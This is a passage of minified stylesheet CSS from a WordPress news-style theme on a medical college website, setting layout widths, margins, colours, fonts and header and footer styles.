.content-column{left:inherit;right:48%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:28%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:28%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:76%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:76%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:36%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:36%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:64%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:64%}}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12,.vc_row .vc_column_container>.vc_column-inner,.container,.vc_column_container.vc_column_container,.vc_row.vc_column-gap-35, .vc_row.vc_column-gap-30, .vc_row.vc_column-gap-25, .vc_row.vc_column-gap-20, .vc_row.vc_column-gap-15, .vc_row.vc_column-gap-10, .vc_row.vc_column-gap-5, .vc_row.vc_column-gap-4, .vc_row.vc_column-gap-3, .vc_row.vc_column-gap-2, .vc_row.vc_column-gap-1{padding-left:12.5px;padding-right:12.5px}.vc_row.wpb_row,.row,.bs-vc-content .vc_row.vc_row-no-padding[data-vc-stretch-content="true"]{margin-left:-12.5px;margin-right:-12.5px}.vc_row.vc_inner{margin-left:-12.5px!important;margin-right:-12.5px!important}.widget,.entry-content .better-studio-shortcode,.better-studio-shortcode,.bs-shortcode,.bs-listing,.miytfcxo,.content-column > div:last-child,.slider-style-18-container,.slider-style-16-container,.slider-style-8-container,.slider-style-2-container,.slider-style-4-container,.bsp-wrapper,.single-container,.content-column > div:last-child,.vc_row .vc_column-inner .wpb_content_element,.wc-account-content-wrap,.order-customer-detail,.order-detail-wrap,.slider-style-23-container{margin-bottom:25px}.archive-title{margin-bottom:16.666666666667px}.layout-1-col,.layout-2-col,.layout-3-col{margin-top:20.833333333333px}.layout-1-col.layout-bc-before,.layout-2-col.layout-bc-before,.layout-3-col.layout-bc-before{margin-top:12.5px}.bs-vc-content>.vc_row.vc_row-fluid.vc_row-has-fill:first-child,.bs-listing.bs-listing-products .bs-slider-controls, .bs-listing.bs-listing-products .bs-pagination{margin-top:-20.833333333333px!important}.vc_col-has-fill>.bs-vc-wrapper,.vc_row-has-fill+.vc_row-full-width+.vc_row>.bs-vc-wrapper>.wrapper-sticky>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row-full-width+.vc_row>.bs-vc-wrapper>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.bs-vc-wrapper>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.bs-vc-wrapper>.wrapper-sticky>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.wpb_column>.bs-vc-wrapper ,.vc_row-has-fill>.bs-vc-wrapper>.vc_column_container>.bs-vc-wrapper,.vc_row-has-fill>.wpb_column>.bs-vc-wrapper{padding-top:20.833333333333px!important}.vc_row-has-fill .wpb_wrapper > .bsp-wrapper:last-child,.vc_col-has-fill .wpb_wrapper > .bsp-wrapper:last-child,.vc_row-has-fill .wpb_wrapper > .bs-listing:last-child,.vc_col-has-fill .wpb_wrapper > .bs-listing:last-child,.main-section,#bbpress-forums #bbp-search-form,.vc_row-has-fill .wpb_wrapper > .miytfcxo:last-child,.vc_col-has-fill .wpb_wrapper > .miytfcxo:last-child,.vc_row-has-fill .wpb_wrapper > .bs-shortcode:last-child,.vc_col-has-fill .wpb_wrapper > .bs-shortcode:last-child,.vc_row-has-fill .wpb_wrapper > .better-studio-shortcode:last-child,.vc_col-has-fill .wpb_wrapper > .better-studio-shortcode:last-child{margin-bottom:20.833333333333px}.bs-listing-modern-grid-listing-3.bs-listing{margin-bottom:12.5px!important}.vc_row-has-fill .wpb_wrapper>.bs-listing-modern-grid-listing-3.bs-listing:last-child{margin-bottom:0.83333333333333px!important}.single-container > .post-author,.post-related,.post-related + .comments-template,.post-related+.single-container,.post-related+.ajax-post-content,.comments-template,.comment-respond.comments-template,.miytfcxo.miytfcxo-post-before-author,.woocommerce-page div.product .woocommerce-tabs,.woocommerce-page div.product .related.products,.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce-checkout-review-order-wrap,.woocommerce + .woocommerce,.woocommerce + .bs-shortcode,.up-sells.products,.single-container > .bs-newsletter-pack,body.single .content-column > .bs-newsletter-pack{margin-top:25px}.better-gcs-wrapper{margin-top:-25px}.slider-style-21-container,.slider-style-20-container,.slider-style-19-container,.slider-style-17-container,.slider-style-15-container,.slider-style-13-container,.slider-style-11-container,.slider-style-9-container,.slider-style-7-container,.slider-style-4-container.slider-container-1col,.slider-style-3-container,.slider-style-5-container,.slider-style-2-container.slider-container-1col,.slider-style-1-container,.slider-container + .bs-sks,.slider-style-22-container{padding-top:20.833333333333px;padding-bottom:25px;margin-bottom:-20.833333333333px}.slider-style-21-container.slider-bc-before,.slider-style-20-container.slider-bc-before,.slider-style-19-container.slider-bc-before,.slider-style-17-container.slider-bc-before,.slider-style-15-container.slider-bc-before,.slider-style-13-container.slider-bc-before,.slider-style-11-container.slider-bc-before,.slider-style-9-container.slider-bc-before,.slider-style-7-container.slider-bc-before,.slider-style-3-container.slider-bc-before,.slider-style-5-container.slider-bc-before,.slider-style-1-container.slider-bc-before,.slider-container.slider-bc-before + .bs-sks,.slider-style-22-container.slider-bc-before,.slider-style-23-container.slider-bc-before{padding-top:12.5px;padding-bottom:12.5px;margin-bottom:12.5px}.section-heading{margin-bottom:23px}@media only screen and (max-width : 678px) {.footer-widgets > .content-wrap > .container > .row > *{margin-bottom:20.833333333333px}}.bs-injection.bs-injection-before_footer,.bs-injection.bs-injection-after_footer{margin-top:20.833333333333px}.bs-injection.bs-injection-before_header,.bs-injection.bs-injection-after_header{padding-top:20.833333333333px}.single-container > .bs-push-noti.post-bottom,.single-container > .bs-push-noti.post-bottom + .post-author{margin-top:23px}.bs-push-noti.post-top{margin-bottom:23px!important}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover > a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item > a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu > li:hover > a:before,.main-menu.menu > li.current-menu-parent > a:before,.main-menu.menu > li.current-menu-item > a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading > div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover > a,.main-menu.menu .sub-menu > li:hover > a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a,.better-newsticker .heading:after,.better-newsticker .heading:before{background-color:#d12133 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#d12133}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item > a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor > article > .comment-meta .comment-author a,.comment-list li.bypostauthor > article > .comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu > li:hover > a,.site-header .top-menu.menu .sub-menu > li:hover > a,.mega-menu.mega-type-link-list .mega-links > li > a:hover,.mega-menu.mega-type-link-list .mega-links > li:hover > a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content > .post-author .pre-head a:hover,.single-post-content a, .single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li > a:hover,.rh-header .menu-container .resp-menu li:hover > a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu > li:hover > a,.listing-mg-5-item:hover .title,.listing-item-tall:hover > .title,.bs-text a, .wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover,.wpb_wrapper .better-newsticker .heading{color:#d12133}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#d12133 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#d12133}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#d12133}.better-newsticker .heading:after{border-left-color:#d12133}::selection{background:#d12133}::-moz-selection{background:#d12133}.term-badges.text-badges .term-badge a{color:#d12133 !important; background-color: transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #d12133}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#d12133 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#d12133 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#d12133}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#d12133} .section-heading.sh-t1.sh-s5 > .main-link > .h-text:after, .section-heading.sh-t1.sh-s5 > a:first-child:last-child > .h-text:after, .section-heading.sh-t1.sh-s5 > .h-text:first-child:last-child:after{color:#d12133 !important} .section-heading.sh-t1:after{background-color:#d12133} .section-heading.sh-t1.sh-s8 .main-link .h-text:before, .section-heading.sh-t1.sh-s8 .main-link.h-text:before, .section-heading.sh-t1.sh-s8 > .h-text:before{border-right-color:#d12133 !important}body{background-image:url(https://medcollege.tj/wp-content/uploads/2021/01/bg-body.png);background-repeat:repeat}@media (max-width: 767px){.main-wrap{background-color:url(https://medcollege.tj/wp-content/uploads/2021/01/bg-body.png);background-repeat:repeat}}.site-header .top-menu.menu > li > a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}body.active-top-line{border-color:#20559e !important}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#08408e}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container, .site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container, .site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#08408e}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu > li > a,.site-header .search-container .search-box .search-form .search-field{color:#ffffff}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#ffffff}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#ffffff}.site-header .shop-cart-container:hover .cart-handler,.site-header .search-container:hover .search-handler,.site-header .main-menu > li:hover > a,.site-header .main-menu > li > a:hover,.site-header .main-menu > li.current-menu-item > a{color:rgba(255,255,255,0.8)}.main-menu.menu > li:hover > a:before,.main-menu.menu .sub-menu li.current-menu-item:hover > a,.main-menu.menu .sub-menu > li:hover > a{background-color:rgba(255,255,255,0.8)}body .main-menu.menu .sub-menu li.current-menu-item:hover > a,body .main-menu.menu .sub-menu > li:hover > a{background-color:#20559e}.site-header.header-style-1,.site-header.header-style-2,.site-header.header-style-3,.site-header.header-style-4,.site-header.header-style-5.full-width,.site-header.header-style-5.boxed > .content-wrap > .container,.site-header.header-style-5 .bs-pinning-wrapper.bspw-header-style-5 > .bs-pinning-block,.site-header.header-style-6.full-width,.site-header.header-style-6.boxed > .content-wrap > .container,.site-header.header-style-6 .bs-pinning-wrapper.bspw-header-style-6 > .bs-pinning-block,.site-header.header-style-7,.site-header.header-style-8.full-width,.site-header.header-style-8.boxed > .content-wrap > .container,.site-header.header-style-8 .bs-pinning-wrapper.bspw-header-style-8 > .bs-pinning-block,.site-footer .copy-footer .container > .row:first-child ,.rh-header .rh-container{background-color:#08408e}.site-footer .footer-widgets,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#071b37 !important}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#071b37 !important}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link > .h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8 > a > .h-text,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text,.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1 > .main-link > .h-text,.footer-widgets .section-heading.sh-t7.sh-s1 > a:last-child:first-child > .h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#071b37}.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:before{border-left-color:#071b37}.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:before{border-left-color:#071b37}.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5 > .h-text:last-child:first-child:before{border-top-color:#071b37}.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:before{border-bottom-color:#071b37}.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > .main-link > .h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > a:last-child:first-child > .h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > .h-text:last-child:first-child:after{border-right-color:#071b37}.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > .main-link > .h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > a:last-child:first-child > .h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > .h-text:last-child:first-child:after{border-left-color:#071b37}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#08408e}.site-footer .footer-social-icons{background-color:#292929} .section-heading.sh-t1 a:hover .h-text, .section-heading.sh-t1 a.active .h-text, .section-heading.sh-t1 > .h-text, .section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#111111}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#0b4391 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#0b4391}.entry-content a.read-more.read-more.read-more:hover,a.read-more.read-more.read-more:hover,.listing-item-classic:hover a.read-more.read-more.read-more,.bs-slider-2-item .content-container a.read-more.read-more.read-more:hover,.bs-slider-3-item .content-container a.read-more.read-more.read-more:hover,.listing-item-blog:hover a.read-more.read-more.read-more{background-color:#0334af !important}.bs-slider-2-item .content-container a.read-more.read-more.read-more:hover,.bs-slider-3-item .content-container a.read-more.read-more.read-more:hover{border-color:#0334af}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400;font-size:11px;text-transform:none;color:#aaaaaa}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400!important;font-size:11px;text-transform:none;color:#aaaaaa!important}.post-meta .post-author{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400;font-size:11px;text-transform:capitalize}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400;font-size:11px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400;text-transform:capitalize}.post-template-1 .single-post-title{font-size:26px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:22px}.post-subtitle{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400;line-height:24px;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:700;line-height:20px;font-size:12px;text-align:inherit;text-transform:initial;color:#8a8a8a}.single-post-excerpt{font-family:Palatino,"Palatino 